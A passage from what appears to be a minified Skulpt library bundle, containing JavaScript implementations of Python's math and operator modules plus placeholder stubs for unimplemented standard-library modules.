sqrt(x*x + y*y).\"},isclose:{$meth:function isclose(c,d){Sk.abstr.checkArgsLen(\"isclose\",c,2,2),rel_abs_vals=Sk.abstr.copyKeywordsToNamedArgs(\"isclose\",[\"rel_tol\",\"abs_tol\"],[],d,[new Sk.builtin.float_(1e-9),new Sk.builtin.float_(0)]);const e=c[0],a=c[1],b=rel_abs_vals[0],f=rel_abs_vals[1];Sk.builtin.pyCheckType(\"a\",\"number\",Sk.builtin.checkNumber(e)),Sk.builtin.pyCheckType(\"b\",\"number\",Sk.builtin.checkNumber(a)),Sk.builtin.pyCheckType(\"rel_tol\",\"number\",Sk.builtin.checkNumber(b)),Sk.builtin.pyCheckType(\"abs_tol\",\"number\",Sk.builtin.checkNumber(f));const g=Sk.builtin.asnum$(e),h=Sk.builtin.asnum$(a),i=Sk.builtin.asnum$(b),j=Sk.builtin.asnum$(f);if(0>i||0>j)throw new Sk.builtin.ValueError(\"tolerances must be non-negative\");if(g==h)return Sk.builtin.bool.true$;if(g==1/0||g==-Infinity||h==1/0||h==-Infinity)return Sk.builtin.bool.false$;const l=k(h-g),m=l<=k(i*h)||l<=k(i*g)||l<=j;return new Sk.builtin.bool(m)},$flags:{FastCall:!0},$textsig:\"($module, /, a, b, *, rel_tol=1e-09, abs_tol=0.0)\",$doc:\"Determine whether two floating point numbers are close in value.\\n\\n  rel_tol\\n    maximum difference for being considered \\\"close\\\", relative to the\\n    magnitude of the input values\\n  abs_tol\\n    maximum difference for being considered \\\"close\\\", regardless of the\\n    magnitude of the input values\\n\\nReturn True if a is close in value to b, and False otherwise.\\n\\nFor the values to be considered close, the difference between them\\nmust be smaller than at least one of the tolerances.\\n\\n-inf, inf and NaN behave similarly to the IEEE 754 Standard.  That\\nis, NaN is not close to anything, even itself.  inf and -inf are\\nonly close to themselves.\"},isfinite:{$meth:function isfinite(a){Sk.builtin.pyCheckType(\"x\",\"number\",Sk.builtin.checkNumber(a));const b=Sk.builtin.asnum$(a);return Sk.builtin.checkInt(a)?Sk.builtin.bool.true$:isFinite(b)?Sk.builtin.bool.true$:Sk.builtin.bool.false$},$flags:{OneArg:!0},$textsig:\"($module, x, /)\",$doc:\"Return True if x is neither an infinity nor a NaN, and False otherwise.\"},isinf:{$meth:function isinf(a){Sk.builtin.pyCheckType(\"x\",\"number\",Sk.builtin.checkNumber(a));const b=Sk.builtin.asnum$(a);return Sk.builtin.checkInt(a)?Sk.builtin.bool.false$:isFinite(b)||isNaN(b)?Sk.builtin.bool.false$:Sk.builtin.bool.true$},$flags:{OneArg:!0},$textsig:\"($module, x, /)\",$doc:\"Return True if x is a positive or negative infinity, and False otherwise.\"},isnan:{$meth:function isnan(a){Sk.builtin.pyCheckType(\"x\",\"number\",Sk.builtin.checkNumber(a));const b=Sk.builtin.asnum$(a);return isNaN(b)?Sk.builtin.bool.true$:Sk.builtin.bool.false$},$flags:{OneArg:!0},$textsig:\"($module, x, /)\",$doc:\"Return True if x is a NaN (not a number), and False otherwise.\"},ldexp:{$meth:function ldexp(a,b){Sk.builtin.pyCheckType(\"x\",\"number\",Sk.builtin.checkNumber(a)),Sk.builtin.pyCheckType(\"i\",\"integer\",Sk.builtin.checkInt(b));let c=a.v;\"number\"!=typeof c&&(c=a.nb$float().v);const d=Sk.builtin.asnum$(b);if(c==1/0||c==-Infinity||0==c||isNaN(c))return a;const e=c*g(2,d);if(!isFinite(e))throw new Sk.builtin.OverflowError(\"math range error\");return new Sk.builtin.float_(e)},$flags:{MinArgs:2,MaxArgs:2},$textsig:\"($module, x, i, /)\",$doc:\"Return x * (2**i).\\n\\nThis is essentially the inverse of frexp().\"},lgamma:{$meth:function lgamma(){throw new Sk.builtin.NotImplementedError(\"math.lgamma() is not yet implemented in Skulpt\")},$flags:{OneArg:!0},$textsig:\"($module, x, /)\",$doc:\"Natural logarithm of absolute value of Gamma function at x.\"},log:{$meth:function log(a,b){Sk.builtin.pyCheckType(\"x\",\"number\",Sk.builtin.checkNumber(a));let f,g,h=Sk.builtin.asnum$(a);if(0>=h)throw new Sk.builtin.ValueError(\"math domain error\");if(void 0===b?f=d:(Sk.builtin.pyCheckType(\"base\",\"number\",Sk.builtin.checkNumber(b)),f=Sk.builtin.asnum$(b)),0>=f)throw new Sk.builtin.ValueError(\"math domain error\");else if(Sk.builtin.checkFloat(a)||h<c)g=e(h)/e(f);else{h=new Sk.builtin.str(a).$jsstr();const b=h.length,c=parseFloat(\"0.\"+h);g=(b*e(10)+e(c))/e(f)}return new Sk.builtin.float_(g)},$flags:{MinArgs:1,MaxArgs:2},$textsig:null,$doc:\"log(x, [base=e])\\nReturn the logarithm of x to the given base.\\n\\nIf the base not specified, returns the natural logarithm (base e) of x.\"},log10:{$meth:function log10(a){var b=Math.log10;Sk.builtin.pyCheckType(\"x\",\"number\",Sk.builtin.checkNumber(a));let d,e=Sk.builtin.asnum$(a);if(0>e)throw new Sk.builtin.ValueError(\"math domain error\");else if(Sk.builtin.checkFloat(a)||e<c)d=b(e);else{e=new Sk.builtin.str(a).$jsstr();const c=e.length,f=parseFloat(\"0.\"+e);d=c+b(f)}return new Sk.builtin.float_(d)},$flags:{OneArg:!0},$textsig:\"($module, x, /)\",$doc:\"Return the base 10 logarithm of x.\"},log1p:{$meth:function log1p(a){var b=Number.EPSILON;Sk.builtin.pyCheckType(\"x\",\"number\",Sk.builtin.checkNumber(a));let c=a.v;if(\"number\"!=typeof c&&(c=a.nb$float().v),-1>=c)throw new Sk.builtin.ValueError(\"math domain error\");else{if(0==c)return new Sk.builtin.float_(c);if(k(c)<b/2)return new Sk.builtin.float_(c);if(-.5<=c&&1>=c){const a=1+c,b=e(a)-(a-1-c)/a;return new Sk.builtin.float_(b)}else{const a=e(1+c);return new Sk.builtin.float_(a)}}},$flags:{OneArg:!0},$textsig:\"($module, x, /)\",$doc:\"Return the natural logarithm of 1+x (base e).\\n\\nThe result is computed in a way which is accurate for x near zero.\"},log2:{$meth:function log2(a){Sk.builtin.pyCheckType(\"x\",\"number\",Sk.builtin.checkNumber(a));let b,d=Sk.builtin.asnum$(a);if(0>d)throw new Sk.builtin.ValueError(\"math domain error\");else if(Sk.builtin.checkFloat(a)||d<c)b=h(d);else{d=new Sk.builtin.str(a).$jsstr();const c=d.length,e=parseFloat(\"0.\"+d);b=c*h(10)+h(e)}return new Sk.builtin.float_(b)},$flags:{OneArg:!0},$textsig:\"($module, x, /)\",$doc:\"Return the base 2 logarithm of x.\"},modf:{$meth:function modf(a){Sk.builtin.pyCheckType(\"x\",\"number\",Sk.builtin.checkNumber(a));let b=Sk.builtin.asnum$(a);if(!isFinite(b)){if(b==1/0)return new Sk.builtin.tuple([new Sk.builtin.float_(0),new Sk.builtin.float_(b)]);if(b==-Infinity)return new Sk.builtin.tuple([new Sk.builtin.float_(-0),new Sk.builtin.float_(b)]);if(isNaN(b))return new Sk.builtin.tuple([new Sk.builtin.float_(b),new Sk.builtin.float_(b)])}const c=n(b);b=k(b);const e=c*j(b),f=c*(b-j(b));return new Sk.builtin.tuple([new Sk.builtin.float_(f),new Sk.builtin.float_(e)])},$flags:{OneArg:!0},$textsig:\"($module, x, /)\",$doc:\"Return the fractional and integer parts of x.\\n\\nBoth results carry the sign of x and are floats.\"},pow:{$meth:function pow(a,b){var c=Number.isInteger;Sk.builtin.pyCheckType(\"x\",\"number\",Sk.builtin.checkNumber(a)),Sk.builtin.pyCheckType(\"y\",\"number\",Sk.builtin.checkNumber(b));let d=a.v,e=b.v;if(\"number\"!=typeof d&&(d=a.nb$float().v),\"number\"!=typeof e&&(e=b.nb$float().v),0==d&&0>e)throw new Sk.builtin.ValueError(\"math domain error\");else{if(1==d)return new Sk.builtin.float_(1);if(i(d)&&i(e)&&0>d&&!c(e))throw new Sk.builtin.ValueError(\"math domain error\");else if(-1==d&&(e==-Infinity||e==1/0))return new Sk.builtin.float_(1)}const f=g(d,e);if(!i(d)||!i(e))return new Sk.builtin.float_(f);if(f==1/0||f==-Infinity)throw new Sk.builtin.OverflowError(\"math range error\");return new Sk.builtin.float_(f)},$flags:{MinArgs:2,MaxArgs:2},$textsig:\"($module, x, y, /)\",$doc:\"Return x**y (x to the power of y).\"},radians:{$meth:function radians(b){Sk.builtin.pyCheckType(\"deg\",\"number\",Sk.builtin.checkNumber(b));const c=a/180*Sk.builtin.asnum$(b);return new Sk.builtin.float_(c)},$flags:{OneArg:!0},$textsig:\"($module, x, /)\",$doc:\"Convert angle x from degrees to radians.\"},remainder:{$meth:function remainder(a,b){Sk.builtin.pyCheckType(\"x\",\"number\",Sk.builtin.checkNumber(a)),Sk.builtin.pyCheckType(\"y\",\"number\",Sk.builtin.checkNumber(b));let d=a.v,e=b.v;if(\"number\"!=typeof d&&(d=a.nb$float().v),\"number\"!=typeof e&&(e=b.nb$float().v),isFinite(d)&&isFinite(e)){let a,b,f,c,g;if(0==e)throw new Sk.builtin.ValueError(\"math domain error\");if(a=k(d),b=k(e),c=a%b,f=b-c,c<f)g=c;else if(c>f)g=-f;else{if(c!=f)throw new Sk.builtin.AssertionError;g=c-2*(.5*(a-c)%b)}return new Sk.builtin.float_(n(d)*g)}if(isNaN(d))return a;if(isNaN(e))return b;if(d==1/0||d==-Infinity)throw new Sk.builtin.ValueError(\"math domain error\");if(e!=1/0&&e!=-Infinity)throw new Sk.builtin.AssertionError;return new Sk.builtin.float_(d)},$flags:{MinArgs:2,MaxArgs:2},$textsig:\"($module, x, y, /)\",$doc:\"Difference between x and the closest integer multiple of y.\\n\\nReturn x - n*y where n*y is the closest integer multiple of y.\\nIn the case where x is exactly halfway between two multiples of\\ny, the nearest even value of n is used. The result is always exact.\"},sin:{$meth:function sin(a){var b=Math.sin;return Sk.builtin.pyCheckType(\"rad\",\"number\",Sk.builtin.checkNumber(a)),new Sk.builtin.float_(b(Sk.builtin.asnum$(a)))},$flags:{OneArg:!0},$textsig:\"($module, x, /)\",$doc:\"Return the sine of x (measured in radians).\"},sinh:{$meth:function sinh(a){Sk.builtin.pyCheckType(\"x\",\"number\",Sk.builtin.checkNumber(a)),a=Sk.builtin.asnum$(a);const b=g(d,a);return new Sk.builtin.float_((b-1/b)/2)},$flags:{OneArg:!0},$textsig:\"($module, x, /)\",$doc:\"Return the hyperbolic sine of x.\"},sqrt:{$meth:function sqrt(a){Sk.builtin.pyCheckType(\"x\",\"number\",Sk.builtin.checkNumber(a));const c=Sk.builtin.asnum$(a);if(0>c)throw new Sk.builtin.ValueError(\"math domain error\");return new Sk.builtin.float_(b(c))},$flags:{OneArg:!0},$textsig:\"($module, x, /)\",$doc:\"Return the square root of x.\"},tan:{$meth:function tan(a){var b=Math.tan;return Sk.builtin.pyCheckType(\"rad\",\"number\",Sk.builtin.checkNumber(a)),new Sk.builtin.float_(b(Sk.builtin.asnum$(a)))},$flags:{OneArg:!0},$textsig:\"($module, x, /)\",$doc:\"Return the tangent of x (measured in radians).\"},tanh:{$meth:function tanh(a){Sk.builtin.pyCheckType(\"x\",\"number\",Sk.builtin.checkNumber(a));const b=Sk.builtin.asnum$(a);if(0===b)return new Sk.builtin.float_(b);const c=g(d,b),e=1/c;return new Sk.builtin.float_((c-e)/2/((c+e)/2))},$flags:{OneArg:!0},$textsig:\"($module, x, /)\",$doc:\"Return the hyperbolic tangent of x.\"},trunc:{$meth:function trunc(a){return Sk.builtin.pyCheckType(\"x\",\"number\",Sk.builtin.checkNumber(a)),Sk.builtin.checkInt(a)?a:new Sk.builtin.int_(0|Sk.builtin.asnum$(a))},$flags:{OneArg:!0},$textsig:\"($module, x, /)\",$doc:\"Truncates the Real x to the nearest Integral toward 0.\\n\\nUses the __trunc__ magic method.\"}}),l};","src/lib/md5.py":"raise NotImplementedError(\"md5 is not yet implemented in Skulpt\")\n","src/lib/mhlib.py":"raise NotImplementedError(\"mhlib is not yet implemented in Skulpt\")\n","src/lib/mimetools.py":"raise NotImplementedError(\"mimetools is not yet implemented in Skulpt\")\n","src/lib/mimetypes.py":"raise NotImplementedError(\"mimetypes is not yet implemented in Skulpt\")\n","src/lib/mimify.py":"raise NotImplementedError(\"mimify is not yet implemented in Skulpt\")\n","src/lib/modulefinder.py":"raise NotImplementedError(\"modulefinder is not yet implemented in Skulpt\")\n","src/lib/multifile.py":"raise NotImplementedError(\"multifile is not yet implemented in Skulpt\")\n","src/lib/multiprocessing/__init__.py":"raise NotImplementedError(\"multiprocessing is not yet implemented in Skulpt\")\n","src/lib/multiprocessing/dummy/__init__.py":"raise NotImplementedError(\"dummy is not yet implemented in Skulpt\")\n","src/lib/mutex.py":"raise NotImplementedError(\"mutex is not yet implemented in Skulpt\")\n","src/lib/netrc.py":"raise NotImplementedError(\"netrc is not yet implemented in Skulpt\")\n","src/lib/new.py":"raise NotImplementedError(\"new is not yet implemented in Skulpt\")\n","src/lib/nntplib.py":"raise NotImplementedError(\"nntplib is not yet implemented in Skulpt\")\n","src/lib/ntpath.py":"raise NotImplementedError(\"ntpath is not yet implemented in Skulpt\")\n","src/lib/nturl2path.py":"raise NotImplementedError(\"nturl2path is not yet implemented in Skulpt\")\n","src/lib/numbers.py":"Number = (int, float, complex)\nIntegral = int\nComplex = complex\n","src/lib/opcode.py":"raise NotImplementedError(\"opcode is not yet implemented in Skulpt\")\n","src/lib/operator.js":"function $builtinmodule(){return operator={__name__:new Sk.builtin.str(\"operator\"),__doc__:new Sk.builtin.str(\"Operator interface.\\n\\nThis module exports a set of functions implemented in javascript corresponding\\nto the intrinsic operators of Python.  For example, operator.add(x, y)\\nis equivalent to the expression x+y.  The function names are those\\nused for special methods; variants without leading and trailing\\n'__' are also provided for convenience.\"),__all__:new Sk.builtin.list([\"abs\",\"add\",\"and_\",\"attrgetter\",\"concat\",\"contains\",\"countOf\",\"delitem\",\"eq\",\"floordiv\",\"ge\",\"getitem\",\"gt\",\"iadd\",\"iand\",\"iconcat\",\"ifloordiv\",\"ilshift\",\"imatmul\",\"imod\",\"imul\",\"index\",\"indexOf\",\"inv\",\"invert\",\"ior\",\"ipow\",\"irshift\",\"is_\",\"is_not\",\"isub\",\"itemgetter\",\"itruediv\",\"ixor\",\"le\",\"length_hint\",\"lshift\",\"lt\",\"matmul\",\"methodcaller\",\"mod\",\"mul\",\"ne\",\"neg\",\"not_\",\"or_\",\"pos\",\"pow\",\"rshift\",\"setitem\",\"sub\",\"truediv\",\"truth\",\"xor\"].map(a=>new Sk.builtin.str(a)))},operator.itemgetter=Sk.abstr.buildNativeClass(\"operator.itemgetter\",{constructor:function itemgetter(a){this.items=a,this.oneitem=1===a.length,this.item=a[0],this.in$repr=!1},slots:{tp$getattr:Sk.generic.getAttr,tp$new(a,b){return Sk.abstr.checkNoKwargs(\"itemgetter\",b),Sk.abstr.checkArgsLen(\"itemgetter\",a,1),new operator.itemgetter(a)},tp$call(a,b){Sk.abstr.checkNoKwargs(\"itemgetter\",b),Sk.abstr.checkArgsLen(\"itemgetter\",a,1,1);const c=a[0];return this.oneitem?Sk.abstr.objectGetItem(c,this.item,!0):new Sk.builtin.tuple(this.items.map(a=>Sk.abstr.objectGetItem(c,a)))},tp$doc:\"Return a callable object that fetches the given item(s) from its operand.\\n            After f = itemgetter(2), the call f(r) returns r[2].\\n            After g = itemgetter(2, 5, 3), the call g(r) returns (r[2], r[5], r[3])\",$r(){if(this.in$repr)return new Sk.builtin.str(this.tp$name+\"(...)\");this.in$repr=!0;const a=this.tp$name+\"(\"+this.items.map(a=>Sk.misceval.objectRepr(a)).join(\", \")+\")\";return this.in$repr=!1,a}}}),operator.attrgetter=Sk.abstr.buildNativeClass(\"operator.attrgetter\",{constructor:function attrgetter(a){this.attrs=a,this.oneattr=1===a.length,this.attr=a[0],this.in$repr=!1},slots:{tp$getattr:Sk.generic.getAttr,tp$new(a,b){Sk.abstr.checkNoKwargs(\"attrgetter\",b),Sk.abstr.checkArgsLen(\"attrgetter\",a,1);const c=[];for(let d=0;d<a.length;d++){const b=a[d];if(!Sk.builtin.checkString(b))throw new Sk.builtin.TypeError(\"attribute name must be a string\");b.v.includes(\".\")?c.push(b.$jsstr().split(\".\").map(a=>new Sk.builtin.str(a))):c.push([b])}return new operator.attrgetter(c)},tp$call(a,b){Sk.abstr.checkNoKwargs(\"attrgetter\",b),Sk.abstr.checkArgsLen(\"attrgetter\",a,1,1);const c=a[0];if(this.oneattr)return this.attr.reduce((a,b)=>Sk.abstr.gattr(a,b),c);const d=this.attrs.map(a=>a.reduce((a,b)=>Sk.abstr.gattr(a,b),c));return new Sk.builtin.tuple(d)},tp$doc:\"attrgetter(attr, ...) --> attrgetter object\\n\\nReturn a callable object that fetches the given attribute(s) from its operand.\\nAfter f = attrgetter('name'), the call f(r) returns r.name.\\nAfter g = attrgetter('name', 'date'), the call g(r) returns (r.name, r.date).\\nAfter h = attrgetter('name.first', 'name.last'), the call h(r) returns\\n(r.name.first, r.name.last).\",$r(){if(this.in$repr)return new Sk.builtin.str(this.tp$name+\"(...)\");this.in$repr=!0;const a=this.tp$name+\"(\"+this.items.map(a=>Sk.misceval.objectRepr(a)).join(\", \")+\")\";return this.in$repr=!1,a}}}),operator.methodcaller=Sk.abstr.buildNativeClass(\"operator.methodcaller\",{constructor:function methodcaller(a,b,c){this.$name=a,this.args=b,this.kwargs=c||[],this.in$repr=!1},slots:{tp$getattr:Sk.generic.getAttr,tp$new(a,b){Sk.abstr.checkArgsLen(\"methodcaller\",a,1);const c=a[0];if(!Sk.builtin.checkString(c))throw new Sk.builtin.TypeError(\"method name must be a string\");return new operator.methodcaller(c,a.slice(1),b)},tp$call(a,b){Sk.abstr.checkNoKwargs(\"methodcaller\",b),Sk.abstr.checkArgsLen(\"methodcaller\",a,1,1);const c=a[0];return Sk.misceval.chain(Sk.abstr.gattr(c,this.$name,!0),a=>Sk.misceval.callsimOrSuspendArray(a,this.args,this.kwargs))},tp$doc:\"methodcaller(name, ...) --> methodcaller object\\n\\nReturn a callable object that calls the given method on its operand.\\nAfter f = methodcaller('name'), the call f(r) returns r.name().\\nAfter g = methodcaller('name', 'date', foo=1), the call g(r) returns\\nr.name('date', foo=1).\",$r(){if(this.in$repr)return new Sk.builtin.str(this.tp$name+\"(...)\");this.in$repr=!0;let a=[Sk.misceval.objectRepr(this.$name),...this.args.map(a=>Sk.misceval.objectRepr(a))];for(let b=0;b<this.kwargs.length;b+=2)a.push(this.kwargs[b]+\"=\"+Sk.misceval.objectRepr(this.kwargs[b+1]));return a=this.tp$name+\"(\"+a.join(\", \")+\")\",this.in$repr=!1,a}}}),Sk.abstr.setUpModuleMethods(\"operator\",operator,{lt:{$meth:function lt(c,a){return Sk.builtin.bool(Sk.misceval.richCompareBool(c,a,\"Lt\"))},$flags:{MinArgs:2,MaxArgs:2},$textsig:\"($module, a, b, /)\",$doc:\"Same as a < b.\"},le:{$meth:function le(c,a){return Sk.builtin.bool(Sk.misceval.richCompareBool(c,a,\"LtE\"))},$flags:{MinArgs:2,MaxArgs:2},$textsig:\"($module, a, b, /)\",$doc:\"Same as a <= b.\"},eq:{$meth:function eq(c,a){return Sk.builtin.bool(Sk.misceval.richCompareBool(c,a,\"Eq\"))},$flags:{MinArgs:2,MaxArgs:2},$textsig:\"($module, a, b, /)\",$doc:\"Same as a == b.\"},ne:{$meth:function ne(c,a){return Sk.builtin.bool(Sk.misceval.richCompareBool(c,a,\"NotEq\"))},$flags:{MinArgs:2,MaxArgs:2},$textsig:\"($module, a, b, /)\",$doc:\"Same as a != b.\"},ge:{$meth:function ge(c,a){return Sk.builtin.bool(Sk.misceval.richCompareBool(c,a,\"GtE\"))},$flags:{MinArgs:2,MaxArgs:2},$textsig:\"($module, a, b, /)\",$doc:\"Same as a >= b.\"},gt:{$meth:function gt(c,a){return Sk.builtin.bool(Sk.misceval.richCompareBool(c,a,\"Gt\"))},$flags:{MinArgs:2,MaxArgs:2},$textsig:\"($module, a, b, /)\",$doc:\"Same as a > b.\"},not_:{$meth:function not_(a){return Sk.abstr.numberUnaryOp(a,\"Not\")},$flags:{OneArg:!0},$textsig:\"($module, a, /)\",$doc:\"Same as not a.\"},truth:{$meth:function truth(a){return Sk.builtin.bool(a)},$flags:{OneArg:!0},$textsig:\"($module, a, /)\",$doc:\"Return True if a is true, False otherwise.\"},is_:{$meth:function is_(c,a){return Sk.builtin.bool(Sk.misceval.richCompareBool(c,a,\"Is\"))},$flags:{MinArgs:2,MaxArgs:2},$textsig:\"($module, a, b, /)\",$doc:\"Same as a is b.\"},is_not:{$meth:function is_not(c,a){return Sk.builtin.bool(Sk.misceval.richCompareBool(c,a,\"IsNot\"))},$flags:{MinArgs:2,MaxArgs:2},$textsig:\"($module, a, b, /)\",$doc:\"Same as a is not b.\"},abs:{$meth:function abs(a){return Sk.builtin.abs(a)},$flags:{OneArg:!0},$textsig:\"($module, a, /)\",$doc:\"Same as abs(a).\"},add:{$meth:function add(c,a){return Sk.abstr.numberBinOp(c,a,\"Add\")},$flags:{MinArgs:2,MaxArgs:2},$textsig:\"($module, a, b, /)\",$doc:\"Same as a + b.\"},and_:{$meth:function and_(c,a){return Sk.abstr.numberBinOp(c,a,\"BitAnd\")},$flags:{MinArgs:2,MaxArgs:2},$textsig:\"($module, a, b, /)\",$doc:\"Same as a & b.\"},floordiv:{$meth:function floordiv(c,a){return Sk.abstr.numberBinOp(c,a,\"FloorDiv\")},$flags:{MinArgs:2,MaxArgs:2},$textsig:\"($module, a, b, /)\",$doc:\"Same as a // b.\"},index:{$meth:function index(b){return new Sk.builtin.int_(Sk.misceval.asIndexOrThrow(b))},$flags:{OneArg:!0},$textsig:\"($module, a, /)\",$doc:\"Same as a.__index__()\"},inv:{$meth:function inv(a){return Sk.abstr.numberUnaryOp(a,\"Invert\")},$flags:{OneArg:!0},$textsig:\"($module, a, /)\",$doc:\"Same as ~a.\"},invert:{$meth:function invert(a){return Sk.abstr.numberUnaryOp(a,\"Invert\")},$flags:{MinArgs:2,MaxArgs:2},$textsig:\"($module, a, /)\",$doc:\"Same as ~a.\"},lshift:{$meth:function lshift(c,a){return Sk.abstr.numberBinOp(c,a,\"LShift\")},$flags:{MinArgs:2,MaxArgs:2},$textsig:\"($module, a, b, /)\",$doc:\"Same as a << b.\"},mod:{$meth:function mod(c,a){return Sk.abstr.numberBinOp(c,a,\"Mod\")},$flags:{MinArgs:2,MaxArgs:2},$textsig:\"($module, a, b, /)\",$doc:\"Same as a % b.\"},mul:{$meth:function mul(c,a){return Sk.abstr.numberBinOp(c,a,\"Mult\")},$flags:{MinArgs:2,MaxArgs:2},$textsig:\"($module, a, b, /)\",$doc:\"Same as a * b.\"},matmul:{$meth:function matmul(c,a){return Sk.abstr.numberBinOp(c,a,\"MatMult\")},$flags:{MinArgs:2,MaxArgs:2},$textsig:\"($module, a, b, /)\",$doc:\"Same as a @ b.\"},neg:{$meth:function neg(a){return Sk.abstr.numberUnaryOp(a,\"USub\")},$flags:{OneArg:!0},$textsig:\"($module, a, /)\",$doc:\"Same as -a.\"},or_:{$meth:function or_(c,a){return Sk.abstr.numberBinOp(c,a,\"BitOr\")},$flags:{MinArgs:2,MaxArgs:2},$textsig:\"($module, a, b, /)\",$doc:\"Same as a | b.\"},pos:{$meth:function pos(a){return Sk.abstr.numberUnaryOp(a,\"UAdd\")},$flags:{OneArg:!0},$textsig:\"($module, a, /)\",$doc:\"Same as +a.\"},pow:{$meth:function pow(c,a){return Sk.abstr.numberBinOp(c,a,\"Pow\")},$flags:{MinArgs:2,MaxArgs:2},$textsig:\"($module, a, b, /)\",$doc:\"Same as a ** b.\"},rshift:{$meth:function rshift(c,a){return Sk.abstr.numberBinOp(c,a,\"RShift\")},$flags:{MinArgs:2,MaxArgs:2},$textsig:\"($module, a, b, /)\",$doc:\"Same as a >> b.\"},sub:{$meth:function sub(c,a){return Sk.abstr.numberBinOp(c,a,\"Sub\")},$flags:{MinArgs:2,MaxArgs:2},$textsig:\"($module, a, b, /)\",$doc:\"Same as a - b.\"},truediv:{$meth:function div(c,a){return Sk.abstr.numberBinOp(c,a,\"Div\")},$flags:{MinArgs:2,MaxArgs:2},$textsig:\"($module, a, b, /)\",$doc:\"Same as a / b.\"},xor:{$meth:function xor(c,a){return Sk.abstr.numberBinOp(c,a,\"BitXor\")},$flags:{MinArgs:2,MaxArgs:2},$textsig:\"($module, a, b, /)\",$doc:\"Same as a ^ b.\"},concat:{$meth:function concat(c,a){return Sk.abstr.sequenceConcat(c,a)},$flags:{MinArgs:2,MaxArgs:2},$textsig:\"($module, a, b, /)\",$doc:\"Same as a + b, for a and b sequences.\"},contains:{$meth:function contains(c,a){return Sk.builtin.bool(Sk.abstr.sequenceContains(c,a))},$flags:{MinArgs:2,MaxArgs:2},$textsig:\"($module, a, b, /)\",$doc:\"Same as b in a (note reversed operands).\"},countOf:{$meth:function countOf(c,a){return Sk.abstr.sequenceGetCountOf(c,a)},$flags:{MinArgs:2,MaxArgs:2},$textsig:\"($module, a, b, /)\",$doc:\"Return the number of times b occurs in a.\"},delitem:{$meth:function delitem(c,a){return Sk.misceval.chain(Sk.abstr.objectDelItem(c,a,!0),()=>Sk.builtin.none.none$)},$flags:{MinArgs:2,MaxArgs:2},$textsig:\"($module, a, b, /)\",$doc:\"Same as del a[b].\"},getitem:{$meth:function getitem(c,a){return Sk.abstr.objectGetItem(c,a)},$flags:{MinArgs:2,MaxArgs:2},$textsig:\"($module, a, b, /)\",$doc:\"Same as a[b].\"},indexOf:{$meth:function indexOf(c,a){return Sk.abstr.sequenceGetIndexOf(c,a)},$flags:{MinArgs:2,MaxArgs:2},$textsig:\"($module, a, b, /)\",$doc:\"Return the first index of b in a.\"},setitem:{$meth:function setitem(d,a,b){return Sk.misceval.chain(Sk.abstr.objectSetItem(d,a,b,!0),()=>Sk.builtin.none.none$)},$flags:{MinArgs:3,MaxArgs:3},$textsig:\"($module, a, b, c, /)\",$doc:\"Same as a[b] = c.\"},length_hint:{$meth:function length_hint(a,b){if(void 0===b)b=new Sk.builtin.int_(0);else if(!Sk.builtin.checkInt(b))throw new Sk.builtin.TypeError(\"'\"+Sk.abstr.typeName(b)+\"' object cannot be interpreted as an integer\");try{return Sk.builtin.len(a)}catch(a){if(!(a instanceof Sk.builtin.TypeError))throw a}const c=Sk.abstr.lookupSpecial(a,Sk.builtin.str.$length_hint);if(void 0!==c){const a=Sk.misceval.callsimArray(c,[]);if(a===Sk.builtin.NotImplemented.NotImplemented$)return b;if(!Sk.builtin.checkInteger(a))throw new Sk.builtin.TypeError(\"__length_hint__ must be an integer, not \"+Sk.abstr.typeName(a));else if(a.nb$isnegative())throw new Sk.builtin.TypeError(\"__length_hint__() should return >= 0\");return a}return b},$flags:{MinArgs:1,MaxArgs:2},$textsig:\"($module, obj, default=0, /)\",$doc:\"Return an estimate of the number of items in obj.\\n\\nThis is useful for presizing containers when building from an iterable.\\n\\nIf the object supports len(), the result will be exact.\\nOtherwise, it may over- or under-estimate by an arbitrary amount.\\nThe result will be an integer >= 0.\"},iadd:{$meth:function iadd(c,a){return Sk.abstr.numberInplaceBinOp(c,a,\"Add\")},$flags:{MinArgs:2,MaxArgs:2},$textsig:\"($module, a, b, /)\",$doc:\"Same as a += b.\"},iand:{$meth:function iand(c,a){return Sk.abstr.numberInplaceBinOp(c,a,\"BitAnd\")},$flags:{MinArgs:2,MaxArgs:2},$textsig:\"($module, a, b, /)\",$doc:\"Same as a &= b.\"},iconcat:{$meth:function iconcat(c,a){if(void 0!==c.sq$inplace_concat)return c.sq$inplace_concat(a);if(void 0!==c.sq$concat)return c.sq$concat(a);if(!Sk.builtin.checkSequence(c)||!Sk.builtin.checkSequence(a))throw new Sk.builtin.TypeError(Sk.abstr.typeName(c)+\" object can't be concatenated\");return Sk.abstr.numberInplaceBinOp(c,a,\"Add\")},$flags:{MinArgs:2,MaxArgs:2},$textsig:\"($module, a, b, /)\",$doc:\"Same as a += b, for a and b sequences.\"},ifloordiv:{$meth:function ifloordiv(c,a){return Sk.abstr.numberInplaceBinOp(c,a,\"FloorDiv\")},$flags:{MinArgs:2,MaxArgs:2},$textsig:\"($module, a, b, /)\",$doc:\"Same as a //= b.\"},ilshift:{$meth:function ilshift(c,a){return Sk.abstr.numberInplaceBinOp(c,a,\"LShift\")},$flags:{MinArgs:2,MaxArgs:2},$textsig:\"($module, a, b, /)\",$doc:\"Same as a <<= b.\"},imod:{$meth:function imod(c,a){return Sk.abstr.numberInplaceBinOp(c,a,\"Mod\")},$flags:{MinArgs:2,MaxArgs:2},$textsig:\"($module, a, b, /)\",$doc:\"Same as a %= b.\"},imul:{$meth:function imul(c,a){return Sk.abstr.numberInplaceBinOp(c,a,\"Mult\")},$flags:{MinArgs:2,MaxArgs:2},$textsig:\"($module, a, b, /)\",$doc:\"Same as a *= b.\"},imatmul:{$meth:function imatmul(c,a){return Sk.abstr.numberInplaceBinOp(c,a,\"MatMult\")},$flags:{MinArgs:2,MaxArgs:2},$textsig:\"($module, a, b, /)\",$doc:\"Same as a @= b.\"},ior:{$meth:function ior(c,a){return Sk.abstr.numberInplaceBinOp(c,a,\"BitOr\")},$flags:{MinArgs:2,MaxArgs:2},$textsig:\"($module, a, b, /)\",$doc:\"Same as a |= b.\"},ipow:{$meth:function ipow(c,a){return Sk.abstr.numberInplaceBinOp(c,a,\"Pow\")},$flags:{MinArgs:2,MaxArgs:2},$textsig:\"($module, a, b, /)\",$doc:\"Same as a **= b.\"},irshift:{$meth:function irshift(c,a){return Sk.abstr.numberInplaceBinOp(c,a,\"LRhift\")},$flags:{MinArgs:2,MaxArgs:2},$textsig:\"($module, a, b, /)\",$doc:\"Same as a >>= b.\"},isub:{$meth:function isub(c,a){return Sk.abstr.numberInplaceBinOp(c,a,\"Sub\")},$flags:{MinArgs:2,MaxArgs:2},$textsig:\"($module, a, b, 